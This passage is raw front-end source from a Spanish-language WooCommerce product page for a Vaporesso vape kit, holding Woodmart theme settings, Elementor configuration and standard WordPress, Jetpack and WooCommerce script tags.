whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Estilo Personalizado","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Algunos archivos son demasiado grandes. El tama\u00f1o de archivo permitido es 1 MB.","comment_images_count_text":"Puede cargar hasta 3 im\u00e1genes a su revisi\u00f3n.","single_product_comment_images_required":"no","comment_required_images_error_text":"Se requiere imagen.","comment_images_upload_mimes_text":"Solo se le permite cargar im\u00e1genes en formatos png, jpeg.","comment_images_added_count_text":"Se agregaron %s (s) im\u00e1genes","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://vapenort.com/","shop_url":"https://vapenort.com/tienda/","age_verify":"yes","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_58c48de49d2ac32f7540ad07e2c90635","fragment_name":"wc_fragments_58c48de49d2ac32f7540ad07e2c90635","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartir\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/Reducir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://vapenort.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"A\u00f1adir al carrito","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Limpiar","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"67eb0200ca","wishlist_fragments_nonce":"926a6bd663","wishlist_remove_notice":"\u00bfRealmente desea eliminar estos productos?","wishlist_hash_name":"woodmart_wishlist_hash_ef1765f0c0352ec4d9adb57ae83eac2e","wishlist_fragment_name":"woodmart_wishlist_fragments_ef1765f0c0352ec4d9adb57ae83eac2e","wishlist_save_button_state":"no","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://vapenort.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"yes","compare_page_nonce":"69f23d26f3","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-style-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-elementor-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-elements-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-info-box-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-header-mobile-nav-dropdown-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-woo-mod-login-form-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-bg-navigation-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/bg-navigation.min.css","wd-header-cart-side-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-woo-single-prod-builder-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css","wd-woo-el-breadcrumbs-builder-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css","wd-woo-single-prod-el-navigation-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-mod-variation-form-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css","wd-woo-mod-swatches-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css","wd-woo-mod-swatches-style-1-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-dis-1-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css","wd-social-icons-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-product-info-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-list-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-text-block-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-section-title-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-woo-single-prod-el-reviews-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-2-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css","wd-post-types-mod-comments-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-woo-opt-products-bg-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-woo-opt-stretch-cont-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-title-limit-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-labels-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-opt-grid-gallery-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css","wd-woo-prod-loop-small-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css","wd-widget-collapse-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-scroll-top-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-cookies-popup-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-age-verify-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css","wd-bottom-toolbar-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"218326737","post":"7368","tz":"-3","srv":"vapenort.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "218326737", "7368" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wdp_deals-js-extra">
/* <![CDATA[ */
var script_data = {"ajaxurl":"https://vapenort.com/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vapenort.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.3.7" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.7" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.7" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/vapenort.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vapenort.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/vapenort.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"959710bbb8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7368,"title":"Vaper%20Vaporesso%20Swag%20Px%2080%20Kit%20-%20Vapenort","excerpt":"<a href=\"https:\/\/www.vaporesso.com\/vape-kits\/swag-px80\">SWAG PX80<\/a>, un <a href=\"https:\/\/vapenort.com.ar\/producto-categoria\/vaporizadores\/kits-avanzados\/\">MOD POD<\/a> m\u00e1ximo de 80 W que proporciona un sabor constante a trav\u00e9s de la c\u00e1psula adoptada por la bobina GTX, lo que lleva el final a la sustituci\u00f3n de la bobina sin problemas con la capacidad de un flujo de aire suave y ajustable.\r\nEscondiendo la pantalla IML perfectamente debajo de la cubierta texturizada, espera a que explore m\u00e1s innovaciones de su apariencia cl\u00e1sica, con una forma de cuerpo compacta pero ergon\u00f3mica para nivelar su experiencia de vapeo","featuredImage":"https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/vapenort.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vapenort.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/vapenort.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"959710bbb8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7368,"title":"Vaper%20Vaporesso%20Swag%20Px%2080%20Kit%20-%20Vapenort","excerpt":"<a href=\"https:\/\/www.vaporesso.com\/vape-kits\/swag-px80\">SWAG PX80<\/a>, un <a href=\"https:\/\/vapenort.com.ar\/producto-categoria\/vaporizadores\/kits-avanzados\/\">MOD POD<\/a> m\u00e1ximo de 80 W que proporciona un sabor constante a trav\u00e9s de la c\u00e1psula adoptada por la bobina GTX, lo que lleva el final a la sustituci\u00f3n de la bobina sin problemas con la capacidad de un flujo de aire suave y ajustable.\r\nEscondiendo la pantalla IML perfectamente debajo de la cubierta texturizada, espera a que explore m\u00e1s innovaciones de su apariencia cl\u00e1sica, con una forma de cuerpo compacta pero ergon\u00f3mica para nivelar su experiencia de vapeo","featuredImage":"https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vapenort.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.7" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.3.7" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/elements/stockStatus.min.js?ver=8.3.7" id="wd-stock-status-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
